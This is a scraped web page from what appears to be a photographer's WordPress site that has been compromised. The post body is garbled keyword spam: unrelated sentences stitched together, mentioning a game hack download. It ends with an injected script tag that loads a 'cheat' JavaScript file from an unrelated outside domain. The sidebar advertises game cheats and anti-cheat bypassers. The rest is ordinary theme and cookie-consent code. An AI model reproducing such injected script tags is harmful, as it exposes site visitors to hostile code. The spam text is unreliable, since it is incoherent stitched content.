Brookstone Channel, while mandatory evacuation orders remain in place of neighborhoods in Lake Elsinore on Thursday, February 14. Introduce switch for getQueryString to return original query string in forwarded servlet. After finishing medical school in, he joined the IHS and worked in Oklahoma and New Mexico before landing in Browning, the seat of the Blackfeet reservation, in. I think this is one of Jodie&#8217;s best as a child actress. A 2-second clip of this short is included in the intro to disc 1 of » Mickey Mouse in Black and White «. In the final match-up in the group, Bouchard leads Ivanovicwhich includes their most recent meeting at the Australian Open. I think Agile principles can be an antidote against procrastination. Units have brand new kitchens, wall-to-wall carpeting, and are pet-friendly. This would mean you could resume using the card when the temporary plan is over and you successfully made all of the payments. I do not have one for this model so if youSony eSupport &#8211; Model Support. I have a grapevine at home and I just wanted to know more. There was no eosinophilia, which excludes eosinophilic pneumonia. He will use this right after he breaks out of stealth. What this means is the Core i 4-Core will consume slightly less power and consequently produce less heat, enabling more prolonged computational tasks with fewer adverse effects. Check In was super easy, communication with Martin was rainbow six siege free download hack can «float», so they don&#8217;t care if there&#8217;s columns or not, but the indent will care.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34769","rooturl":"https://alfonsduran.com","loveNonce":"60b6d9a378"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"34769","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"60b6d9a378","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1769555880" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ea2b8b68da',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ea2b8b68da',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xca5mugoccis
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
